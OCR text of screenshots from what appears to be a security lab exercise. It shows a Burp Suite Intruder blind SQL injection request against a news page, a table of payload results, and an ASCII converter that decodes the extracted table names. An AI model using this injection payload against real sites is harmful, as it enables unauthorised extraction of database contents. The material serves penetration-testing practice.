 Burp Suite Professional v2020.6 - Temporary Project - licensed to hhhh
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /news/show.php?id=
48%20and%20ord(substr((select%20group_concat(table_name)%20from%20information_schema.t
ables%20where%20table_schema=%27news%27),§m§,1))=§n§%20%20--+ HTTP/1.1
2 Host: ise_lab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Add §
Clear §
Auto §
Refresh
? Search... 0 matches \n Pretty Clear
2 payload positions Length: 534
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Er... Time... Length Comme
3901 1 110 200 11943
3360 10 99 200 11943
3811 11 108 200 11943
3462 12 101 200 11943
613 13 44 200 11943
3914 14 110 200 11943
3465 15 101 200 11943
4366 16 119 200 11943
4167 17 115 200 11943
3168 18 95 200 11943
3369 19 99 200 11943
3452 2 101 200 11943
3270 20 97 200 11943
4221 21 116 200 11943
3472 22 101 200 11943
3573 23 103 200 11943
3974 24 111 200 11943
4125 25 114 200 11943
4476 26 121 200 11943
627 27 44 200 11943
3928 28 110 200 11943
3479 29 101 200 11943
4353 3 119 200 11943
4380 30 119 200 11943
4181 31 115 200 11943
ASCII查询和批量转换
ASCII查询和批量转换 URL编码 二进制转换 HTML实体编码
中文域名编码
字符串
110,101,119,115,95,97,114,116,105,99,108,101,44,110,101,119,11
5,95,97,101,103,111,114,121,44,110,101,119,115,95,102,105,108,1
10,44,110,101
操作
字符串>>>ASCII
ASCII>>>字符串
分隔符
,
结果
news_article,news_aegory,news_filn,ne